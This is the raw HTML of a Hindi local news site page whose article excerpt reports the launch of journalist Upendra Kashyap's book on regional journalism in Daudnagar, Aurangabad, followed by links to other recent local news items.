			 <li class="list-inline-item"><a href="https://sonemattee.com/launch-of-the-book-the-world-of-regional-journalism/"><a href="https://sonemattee.com/category/%e0%a4%b8%e0%a5%8b%e0%a4%a8-%e0%a4%85%e0%a4%82%e0%a4%9a%e0%a4%b2/" rel="category tag">सोन अंचल</a> , <a href="https://sonemattee.com/category/%e0%a4%b8%e0%a5%8b%e0%a4%a8%e0%a4%ae%e0%a4%be%e0%a4%9f%e0%a5%80-%e0%a4%9f%e0%a5%81%e0%a4%a1%e0%a5%87/" rel="category tag">सोनमाटी टुडे</a></a></li>									<li class="list-inline-item"><i class="far fa-calendar-alt"></i> June 17, 2025</li>
   				 
							<li class="list-inline-item"><i class="far fa-eye"></i> 1607 views</li>
											</ul>
		<h5 class="post-title">उपेंद्र कश्यप के पुस्तक &#8220;आंचलिक पत्रकारिता की दुनिया&#8221; का लोकार्पण</h5> 
		 
			<p class="excerpt dt-mb-0"><p>दाउदनगर (औरंगाबाद) -कार्यालय प्रतिनिधि। अनुमंडल के वरिष्ठ व निर्भीक पत्रकार उपेंद्र कश्यप द्वारा लिखी गई पुस्तक आंचलिक पत्रकारिता की दुनिया का लोकार्पण रविवार को भगवान प्रसाद शिवनाथ प्रसाद बीएड कॉलेज दाउदनगर&hellip;</p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://sonemattee.com/launch-of-the-book-the-world-of-regional-journalism/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Share</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsonemattee.com%2Flaunch-of-the-book-the-world-of-regional-journalism%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=%E0%A4%89%E0%A4%AA%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0%20%E0%A4%95%E0%A4%B6%E0%A5%8D%E0%A4%AF%E0%A4%AA%20%E0%A4%95%E0%A5%87%20%E0%A4%AA%E0%A5%81%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%95%20%22%E0%A4%86%E0%A4%82%E0%A4%9A%E0%A4%B2%E0%A4%BF%E0%A4%95%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A4%BF%E0%A4%A4%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%A6%E0%A5%81%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%BE%22%20%E0%A4%95%E0%A4%BE%20%E0%A4%B2%E0%A5%8B%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AA%E0%A4%A3&url=https%3A%2F%2Fsonemattee.com%2Flaunch-of-the-book-the-world-of-regional-journalism%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%89%E0%A4%AA%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0%20%E0%A4%95%E0%A4%B6%E0%A5%8D%E0%A4%AF%E0%A4%AA%20%E0%A4%95%E0%A5%87%20%E0%A4%AA%E0%A5%81%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%95%20%22%E0%A4%86%E0%A4%82%E0%A4%9A%E0%A4%B2%E0%A4%BF%E0%A4%95%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A4%BF%E0%A4%A4%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%A6%E0%A5%81%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%BE%22%20%E0%A4%95%E0%A4%BE%20%E0%A4%B2%E0%A5%8B%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AA%E0%A4%A3%20https%3A%2F%2Fsonemattee.com%2Flaunch-of-the-book-the-world-of-regional-journalism%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://sonemattee.com/launch-of-the-book-the-world-of-regional-journalism/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div></p>
				<div class="post-bottom clearfix dt-d-flex dt-align-items-center">
								
	<div class="social-share dt-mr-auto">
		<button class="toggle-button fas fa-share-nodes"></button>
		<ul class="icons list-unstyled list-inline dt-mb-0">
						<li class="list-inline-item"><a href="https://www.facebook.com/sharer/sharer.php?u=https://sonemattee.com/launch-of-the-book-the-world-of-regional-journalism/"><i class="fab fa-facebook-f"></i></a></li>
			
						<li class="list-inline-item"><a href="https://twitter.com/intent/tweet?url=https://sonemattee.com/launch-of-the-book-the-world-of-regional-journalism/"><i class="fab fa-x-twitter"></i></a></li>
			
						<li class="list-inline-item"><a href="http://www.linkedin.com/shareArticle?url=https://sonemattee.com/launch-of-the-book-the-world-of-regional-journalism/&#038;title=उपेंद्र%20कश्यप%20के%20पुस्तक%20&#8220;आंचलिक%20पत्रकारिता%20की%20दुनिया&#8221;%20का%20लोकार्पण"><i class="fab fa-linkedin-in"></i></a></li>
			
						<li class="list-inline-item"><a href="https://pinterest.com/pin/create/button/?url=https://sonemattee.com/launch-of-the-book-the-world-of-regional-journalism/&#038;media=https://sonemattee.com/wp-content/uploads/2025/06/IMG_20250615_125130032.jpg&#038;description=उपेंद्र%20कश्यप%20के%20पुस्तक%20&#8220;आंचलिक%20पत्रकारिता%20की%20दुनिया&#8221;%20का%20लोकार्पण"><i class="fab fa-pinterest"></i></a></li>
			
						<li class="list-inline-item"><a href="https://api.whatsapp.com/send?text=*उपेंद्र%20कश्यप%20के%20पुस्तक%20&#8220;आंचलिक%20पत्रकारिता%20की%20दुनिया&#8221;%20का%20लोकार्पण*nदाउदनगर%20(औरंगाबाद) -कार्यालय%20प्रतिनिधि।%20अनुमंडल%20के%20वरिष्ठ%20व%20निर्भीक%20पत्रकार%20उपेंद्र%20कश्यप%20द्वारा%20लिखी%20गई%20पुस्तक%20आंचलिक%20पत्रकारिता%20की%20दुनिया%20का%20लोकार्पण%20रविवार%20को%20भगवान%20प्रसाद%20शिवनाथ%20प्रसाद%20बीएड%20कॉलेज%20दाउदनगर&hellip;nhttps://sonemattee.com/launch-of-the-book-the-world-of-regional-journalism/"><i class="fab fa-whatsapp"></i></a></li>
			
						<li class="list-inline-item"><a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fsonemattee.com%2Flaunch-of-the-book-the-world-of-regional-journalism%2F&#038;name=%E0%A4%89%E0%A4%AA%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0+%E0%A4%95%E0%A4%B6%E0%A5%8D%E0%A4%AF%E0%A4%AA+%E0%A4%95%E0%A5%87+%E0%A4%AA%E0%A5%81%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%95+%26%238220%3B%E0%A4%86%E0%A4%82%E0%A4%9A%E0%A4%B2%E0%A4%BF%E0%A4%95+%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A4%BF%E0%A4%A4%E0%A4%BE+%E0%A4%95%E0%A5%80+%E0%A4%A6%E0%A5%81%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%BE%26%238221%3B+%E0%A4%95%E0%A4%BE+%E0%A4%B2%E0%A5%8B%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AA%E0%A4%A3&#038;description=%E0%A4%A6%E0%A4%BE%E0%A4%89%E0%A4%A6%E0%A4%A8%E0%A4%97%E0%A4%B0+%28%E0%A4%94%E0%A4%B0%E0%A4%82%E0%A4%97%E0%A4%BE%E0%A4%AC%E0%A4%BE%E0%A4%A6%29%C2%A0-%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%B2%E0%A4%AF+%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A4%E0%A4%BF%E0%A4%A8%E0%A4%BF%E0%A4%A7%E0%A4%BF%E0%A5%A4+%E0%A4%85%E0%A4%A8%E0%A5%81%E0%A4%AE%E0%A4%82%E0%A4%A1%E0%A4%B2+%E0%A4%95%E0%A5%87+%E0%A4%B5%E0%A4%B0%E0%A4%BF%E0%A4%B7%E0%A5%8D%E0%A4%A0+%E0%A4%B5+%E0%A4%A8%E0%A4%BF%E0%A4%B0%E0%A5%8D%E0%A4%AD%E0%A5%80%E0%A4%95+%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0+%E0%A4%89%E0%A4%AA%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0+%E0%A4%95%E0%A4%B6%E0%A5%8D%E0%A4%AF%E0%A4%AA+%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%B0%E0%A4%BE+%E0%A4%B2%E0%A4%BF%E0%A4%96%E0%A5%80+%E0%A4%97%E0%A4%88+%E0%A4%AA%E0%A5%81%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%95+%E0%A4%86%E0%A4%82%E0%A4%9A%E0%A4%B2%E0%A4%BF%E0%A4%95+%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A4%BF%E0%A4%A4%E0%A4%BE+%E0%A4%95%E0%A5%80+%E0%A4%A6%E0%A5%81%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%BE+%E0%A4%95%E0%A4%BE+%E0%A4%B2%E0%A5%8B%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AA%E0%A4%A3+%E0%A4%B0%E0%A4%B5%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%B0+%E0%A4%95%E0%A5%8B+%E0%A4%AD%E0%A4%97%E0%A4%B5%E0%A4%BE%E0%A4%A8+%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B8%E0%A4%BE%E0%A4%A6+%E0%A4%B6%E0%A4%BF%E0%A4%B5%E0%A4%A8%E0%A4%BE%E0%A4%A5+%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B8%E0%A4%BE%E0%A4%A6+%E0%A4%AC%E0%A5%80%E0%A4%8F%E0%A4%A1+%E0%A4%95%E0%A5%89%E0%A4%B2%E0%A5%87%E0%A4%9C+%E0%A4%A6%E0%A4%BE%E0%A4%89%E0%A4%A6%E0%A4%A8%E0%A4%97%E0%A4%B0%26hellip%3B"><i class="fab fa-tumblr"></i></a></li>
			
						<li class="list-inline-item"><a href="http://reddit.com/submit?url=https://sonemattee.com/launch-of-the-book-the-world-of-regional-journalism/&#038;title=उपेंद्र%20कश्यप%20के%20पुस्तक%20&#8220;आंचलिक%20पत्रकारिता%20की%20दुनिया&#8221;%20का%20लोकार्पण"><i class="fab fa-reddit"></i></a></li>
		</ul>
	</div>	
											<div class="float-right dt-d-none dt-d-md-block">
					<a href="https://sonemattee.com/launch-of-the-book-the-world-of-regional-journalism/" class="more-link">Continue reading <i class="fas fa-arrow-right"></i></a>
				</div>
					</div>
	</div>
</div>							</div>
																</div>
	</div>
</div><div class="dt-col-lg-12">	
	<div id="comments" class="comments-area">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A4%A1%E0%A5%87%E0%A4%B9%E0%A4%B0%E0%A5%80-%E0%A4%86%E0%A4%A8-%E0%A4%B8%E0%A5%8B%E0%A4%A8-%E0%A4%B8%E0%A5%87-%E0%A4%9C%E0%A5%81%E0%A4%A1%E0%A4%BC%E0%A4%BE-%E0%A4%95%E0%A5%8C%E0%A4%AA%E0%A4%BE/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://sonemattee.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4612' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="87a696531e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="144"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>	</div>
</div>				</div>
		</div>
			</div>
</div>
<section class="main-missed-section dt-mt-6">
	<div class="dt-container-md">
		<div class="dt-row">
			<div class="dt-col-12">
									<div class="widget-header ym-content">
						<h4 class="widget-title">You Missed</h4>
					</div>
								<div class="post-carousel-missed post-carousel">  
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://sonemattee.com/category/%e0%a4%95%e0%a4%b9%e0%a4%be%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a4%b5%e0%a4%bf%e0%a4%a4%e0%a4%be/" alt="View all posts in कहानी /कविता"> 
                                 कहानी /कविता
                             </a><a href="https://sonemattee.com/category/%e0%a4%b8%e0%a5%8b%e0%a4%a8%e0%a4%ae%e0%a4%be%e0%a4%9f%e0%a5%80-%e0%a4%9f%e0%a5%81%e0%a4%a1%e0%a5%87/" alt="View all posts in सोनमाटी टुडे"> 
                                 सोनमाटी टुडे
                             </a>
        	</div>
			
        																<h4 class="post-title">पूजा दुबे की कविता : मनमीत</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://sonemattee.com/author/nishant/">Nishant Raj</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> November 5, 2025</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 51 views</li>
																	</ul>
							</div>
							<a href="https://sonemattee.com/poem-by-pooja-dubey-manmeet/">
																<div class="thumb">
																			<div class="inner"> <img src="https://sonemattee.com/wp-content/uploads/2025/11/IMG-20251104-WA00382.jpg" alt="पूजा दुबे की कविता : मनमीत"></div>
																	</div>
							</a>
						</div>
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://sonemattee.com/category/%e0%a4%b8%e0%a5%8b%e0%a4%a8%e0%a4%ae%e0%a4%be%e0%a4%9f%e0%a5%80-%e0%a4%9f%e0%a5%81%e0%a4%a1%e0%a5%87/" alt="View all posts in सोनमाटी टुडे"> 
                                 सोनमाटी टुडे
                             </a>
        	</div>
			
        																<h4 class="post-title">योग से समाज तक — पतंजलि परिवार ने शुरू किया मतदाता जागरूकता अभियान रोहतास में</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://sonemattee.com/author/nishant/">Nishant Raj</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> November 5, 2025</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 28 views</li>
																	</ul>
							</div>
							<a href="https://sonemattee.com/from-yoga-to-society-patanjali-family-launches-voter-awareness-campaign-in-rohtas/">
																<div class="thumb">
																			<div class="inner"> <img src="https://sonemattee.com/wp-content/uploads/2025/11/IMG-20251104-WA0026.jpg" alt="योग से समाज तक — पतंजलि परिवार ने शुरू किया मतदाता जागरूकता अभियान रोहतास में"></div>
																	</div>
							</a>
						</div>
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://sonemattee.com/category/%e0%a4%b8%e0%a5%8b%e0%a4%a8%e0%a4%ae%e0%a4%be%e0%a4%9f%e0%a5%80-%e0%a4%9f%e0%a5%81%e0%a4%a1%e0%a5%87/" alt="View all posts in सोनमाटी टुडे"> 
                                 सोनमाटी टुडे
                             </a>
        	</div>
			
        																<h4 class="post-title">डेहरी विधानसभा क्षेत्र में 333 बूथों की ईवीएम कमिशनिंग पूर्ण, प्रशासन ने पूरी की तैयारियां</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://sonemattee.com/author/nishant/">Nishant Raj</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> November 4, 2025</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 47 views</li>
																	</ul>
							</div>
							<a href="https://sonemattee.com/evm-commissioning-completed-for-333-booths-in-dehri-assembly-constituency-administration-completes-preparations/">
																<div class="thumb">
																			<div class="inner"> <img src="https://sonemattee.com/wp-content/uploads/2025/11/IMG-20251103-WA0062.jpg" alt="डेहरी विधानसभा क्षेत्र में 333 बूथों की ईवीएम कमिशनिंग पूर्ण, प्रशासन ने पूरी की तैयारियां"></div>
																	</div>
							</a>
						</div>
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://sonemattee.com/category/%e0%a4%b8%e0%a5%8b%e0%a4%a8%e0%a4%ae%e0%a4%be%e0%a4%9f%e0%a5%80-%e0%a4%9f%e0%a5%81%e0%a4%a1%e0%a5%87/" alt="View all posts in सोनमाटी टुडे"> 
                                 सोनमाटी टुडे
                             </a>
        	</div>
			
        																<h4 class="post-title">सरदार पटेल की 150वीं जयंती पर  आईसीएआर परिसर पटना में गूंजा ‘एकता का संदेश’</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://sonemattee.com/author/nishant/">Nishant Raj</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> October 31, 2025</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 56 views</li>
																	</ul>
							</div>
							<a href="https://sonemattee.com/on-the-150th-birth-anniversary-of-sardar-patel-the-message-of-unity-resonated-at-the-icar-campus-in-patna/">
																<div class="thumb">
																			<div class="inner"> <img src="https://sonemattee.com/wp-content/uploads/2025/10/IMG-20251031-WA0040.jpg" alt="सरदार पटेल की 150वीं जयंती पर  आईसीएआर परिसर पटना में गूंजा ‘एकता का संदेश’"></div>
																	</div>
							</a>
						</div>
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://sonemattee.com/category/%e0%a4%b8%e0%a5%8b%e0%a4%a8%e0%a4%ae%e0%a4%be%e0%a4%9f%e0%a5%80-%e0%a4%9f%e0%a5%81%e0%a4%a1%e0%a5%87/" alt="View all posts in सोनमाटी टुडे"> 
                                 सोनमाटी टुडे
                             </a>
        	</div>
			
        																<h4 class="post-title">एकता के प्रतीक लौह पुरुष पटेल की 150वीं जयंती पर जदयू ने किया माल्यार्पण</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://sonemattee.com/author/nishant/">Nishant Raj</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> October 31, 2025</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 32 views</li>
																	</ul>
							</div>
							<a href="https://sonemattee.com/lom-purush-patel-the-symbol-of-unity-was-hailed-on-his-150th-birth-anniversary/">
																<div class="thumb">
																			<div class="inner"></div>
																	</div>
							</a>
						</div>
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://sonemattee.com/category/%e0%a4%b8%e0%a5%8b%e0%a4%a8%e0%a4%ae%e0%a4%be%e0%a4%9f%e0%a5%80-%e0%a4%9f%e0%a5%81%e0%a4%a1%e0%a5%87/" alt="View all posts in सोनमाटी टुडे"> 
                                 सोनमाटी टुडे
                             </a>
        	</div>
			
        																<h4 class="post-title">स्वच्छता से सेवा तक: कृषि अनुसंधान परिसर पटना में चला विशेष सफाई अभियान</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://sonemattee.com/author/nishant/">Nishant Raj</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> October 30, 2025</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 20 views</li>
																	</ul>
							</div>
							<a href="https://sonemattee.com/from-cleanliness-to-service-special-cleanliness-drive-launched-at-agricultural-research-campus-patna/">
																<div class="thumb">
																			<div class="inner"> <img src="https://sonemattee.com/wp-content/uploads/2025/10/IMG-20251029-WA0051.jpg" alt="स्वच्छता से सेवा तक: कृषि अनुसंधान परिसर पटना में चला विशेष सफाई अभियान"></div>
																	</div>
							</a>
						</div>
									</div>
			</div>
		</div>
	</div>
</section></div></div>
<footer class="dt_footer footer-dark">
	<div class="dt-container-md">
			<div class="dt_footer-widgets">
		<div class="dt-row dt-g-lg-5 dt-g-5">
						
						
						
					</div>
	</div>
		<div class="dt_footer-inner">
		<div class="dt-row dt-align-items-center dt-gy-4">
			<div class="dt-col-md-6 dt-text-md-left dt-text-center">
							 <span class="copyright">
			Copyright © 2025 Sonemattee.com | सोनमाटी | हिंदी समाचार 	<br /> <br />	

			<a href="https://sonemattee.com/about-us/" style="color: #1BB2E9">  About Us</a>   <a href="https://sonemattee.com/advertise-with-us/" style="color: #1BB2E9">|  Advertise with us</a>  <a href="https://sonemattee.com/privacy-policy/" style="color: #1BB2E9">|  Privacy Policy</a> <a href="https://sonemattee.com/contact-us/" style="color: #1BB2E9">|  Contact Us</a>
				<a href="https://sonemattee.com/grievance-redressal/" style="color: #1BB2E9">|  Grievance Redressal</a>         </span>
			</div>
			<div class="dt-col-md-6 dt-text-md-right dt-text-center">
						<div class="widget widget_social">
							<a href="https://www.facebook.com/share/1BBUVZLsxz/"><i class="fab fa-facebook-f"></i></a>
							<a href="#"><i class="fab fa-instagram"></i></a>
							<a href="https://x.com/sonemattee?s=08"><i class="fab fa-x-twitter"></i></a>
							<a href="https://www.youtube.com/@sonematteeindianews7135"><i class="fab fa-youtube"></i></a>
					</div>
				</div>
		</div>
	</div>
		</div>
</footer>
		
			<button type="button" id="dt_uptop" class="dt_uptop">
			<svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
				<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 247.428;"></path>
			</svg>
		</button>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newstick\/*","\/wp-content\/themes\/newsmunch\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
